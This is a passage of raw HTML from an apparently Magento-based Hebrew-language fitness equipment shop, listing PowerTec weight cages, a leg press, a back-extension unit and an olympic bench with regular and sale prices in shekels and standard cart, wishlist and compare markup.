                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":426,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"426","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/wb-pr11.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-542">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/2/1/2131.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/2/1/2131.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05DB;&#x05DC;&#x05D5;&#x05D1;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05E1;&#x05D2;&#x05D5;&#x05E8;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;WB-PR16&#x20;"/></picture></span>
</span>
<style>.product-image-container-542 {
    width: 140px;
}
.product-image-container-542 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-542");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-542  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-542-cat            amasty-label-for-542"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"542","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "542",
             "selector": ".amasty-label-container-12-542-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-542-cat"                 width="100%"                 height="100%"                 title="&#x05DB;&#x05DC;&#x05D5;&#x05D1;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05E1;&#x05D2;&#x05D5;&#x05E8;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;WB-PR16&#x20;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-542-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DB;&#x05DC;&#x05D5;&#x05D1;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05E1;&#x05D2;&#x05D5;&#x05E8;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;WB-PR16&#x20;"                 alt="&#x05DB;&#x05DC;&#x05D5;&#x05D1;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05E1;&#x05D2;&#x05D5;&#x05E8;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;WB-PR16&#x20;"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="כלוב משקולות סגור מקצועי דגם WB-PR16 "
                                       href="https://www.ygl.co.il/wb-pr11.html">
                                        כלוב משקולות סגור מקצועי דגם WB-PR16                                     </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="542" data-price-box="product-id-542">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-542"                data-price-amount="4100"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏4,100.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-542"                data-price-amount="3791"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏3,791.00 ₪</span></span>
        </span>
    </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/wb-pr11.html?options=cart","data":{"product":"542","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL3diLXByMTEuaHRtbA~~"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":542,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"542","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/cls13.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-441">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/p/o/powertec-compact-leg-sled-p-cls13-fs.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/p/o/powertec-compact-leg-sled-p-cls13-fs.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05DE;&#x05DB;&#x05E9;&#x05D9;&#x05E8;&#x20;&#x05DC;&#x05D7;&#x05D9;&#x05E6;&#x05EA;&#x20;&#x05E8;&#x05D2;&#x05DC;&#x05D9;&#x05D9;&#x05DD;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;P-cls13&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PowerTec"/></picture></span>
</span>
<style>.product-image-container-441 {
    width: 140px;
}
.product-image-container-441 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-441");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-441  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-441-cat            amasty-label-for-441"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"441","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "441",
             "selector": ".amasty-label-container-12-441-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-441-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05DB;&#x05E9;&#x05D9;&#x05E8;&#x20;&#x05DC;&#x05D7;&#x05D9;&#x05E6;&#x05EA;&#x20;&#x05E8;&#x05D2;&#x05DC;&#x05D9;&#x05D9;&#x05DD;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;P-cls13&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PowerTec"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-441-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05DB;&#x05E9;&#x05D9;&#x05E8;&#x20;&#x05DC;&#x05D7;&#x05D9;&#x05E6;&#x05EA;&#x20;&#x05E8;&#x05D2;&#x05DC;&#x05D9;&#x05D9;&#x05DD;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;P-cls13&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PowerTec"                 alt="&#x05DE;&#x05DB;&#x05E9;&#x05D9;&#x05E8;&#x20;&#x05DC;&#x05D7;&#x05D9;&#x05E6;&#x05EA;&#x20;&#x05E8;&#x05D2;&#x05DC;&#x05D9;&#x05D9;&#x05DD;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;P-cls13&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PowerTec"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="מכשיר לחיצת רגליים דגם P-cls13 מבית PowerTec"
                                       href="https://www.ygl.co.il/cls13.html">
                                        מכשיר לחיצת רגליים דגם P-cls13 מבית PowerTec                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="441" data-price-box="product-id-441">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-441"                data-price-amount="6560"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏6,560.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-441"                data-price-amount="5040"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏5,040.00 ₪</span></span>
        </span>
    </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/cls13.html?options=cart","data":{"product":"441","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2NsczEzLmh0bWw~"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":441,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"441","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/p-hc10.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-455">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/f/i/file_5_2.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/f/i/file_5_2.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05D6;&#x05D5;&#x05E7;&#x05E4;&#x05D9;&#x20;&#x05D2;&#x05D1;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;P-HC10&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PowerTec"/></picture></span>
</span>
<style>.product-image-container-455 {
    width: 140px;
}
.product-image-container-455 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-455");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-455  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-455-cat            amasty-label-for-455"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"455","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "455",
             "selector": ".amasty-label-container-12-455-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-455-cat"                 width="100%"                 height="100%"                 title="&#x05D6;&#x05D5;&#x05E7;&#x05E4;&#x05D9;&#x20;&#x05D2;&#x05D1;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;P-HC10&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PowerTec"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-455-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05D6;&#x05D5;&#x05E7;&#x05E4;&#x05D9;&#x20;&#x05D2;&#x05D1;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;P-HC10&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PowerTec"                 alt="&#x05D6;&#x05D5;&#x05E7;&#x05E4;&#x05D9;&#x20;&#x05D2;&#x05D1;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;P-HC10&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PowerTec"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="זוקפי גב דגם P-HC10 מבית PowerTec"
                                       href="https://www.ygl.co.il/p-hc10.html">
                                        זוקפי גב דגם P-HC10 מבית PowerTec                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="455" data-price-box="product-id-455">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-455"                data-price-amount="3000"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏3,000.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-455"                data-price-amount="2726"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏2,726.00 ₪</span></span>
        </span>
    </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/p-hc10.html?options=cart","data":{"product":"455","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL3AtaGMxMC5odG1s"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":455,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"455","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/wbob-11.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-425">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/w/b/wbob-11.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/w/b/wbob-11.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05E1;&#x05E4;&#x05D4;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x05EA;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x05EA;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;WB-OB11&#x20;&#x20;&#x05E9;&#x05DC;&#x20;PowerTec&#x20;Fitness"/></picture></span>
</span>
<style>.product-image-container-425 {
    width: 140px;
}
.product-image-container-425 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-425");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-425  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-425-cat            amasty-label-for-425"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"425","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "425",
             "selector": ".amasty-label-container-12-425-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-425-cat"                 width="100%"                 height="100%"                 title="&#x05E1;&#x05E4;&#x05D4;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x05EA;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x05EA;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;WB-OB11&#x20;&#x20;&#x05E9;&#x05DC;&#x20;PowerTec&#x20;Fitness"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-425-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05E1;&#x05E4;&#x05D4;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x05EA;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x05EA;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;WB-OB11&#x20;&#x20;&#x05E9;&#x05DC;&#x20;PowerTec&#x20;Fitness"                 alt="&#x05E1;&#x05E4;&#x05D4;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x05EA;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x05EA;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;WB-OB11&#x20;&#x20;&#x05E9;&#x05DC;&#x20;PowerTec&#x20;Fitness"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="ספה אולימפית מקצועית דגם WB-OB11  של PowerTec Fitness"
                                       href="https://www.ygl.co.il/wbob-11.html">
                                        ספה אולימפית מקצועית דגם WB-OB11  של PowerTec Fitness                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="425" data-price-box="product-id-425">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-425"                data-price-amount="2999"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏2,999.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-425"                data-price-amount="2390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏2,390.00 ₪</span></span>
        </span>
    </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/wbob-11.html?options=cart","data":{"product":"425","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL3dib2ItMTEuaHRtbA~~"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":425,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"425","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/wbhr11.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-541">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/i/m/img_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/i/m/img_1.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05DE;&#x05D5;&#x05DC;&#x05D8;&#x05D9;&#x20;&#x05D8;&#x05E8;&#x05D9;&#x05D9;&#x05E0;&#x05E8;&#x20;&#x05DB;&#x05DC;&#x05D5;&#x05D1;&#x20;Powertec&#x20;WB-HR11"/></picture></span>
</span>
<style>.product-image-container-541 {
    width: 140px;
}
.product-image-container-541 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-541");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-541  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-541-cat            amasty-label-for-541"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"541","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "541",
             "selector": ".amasty-label-container-12-541-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

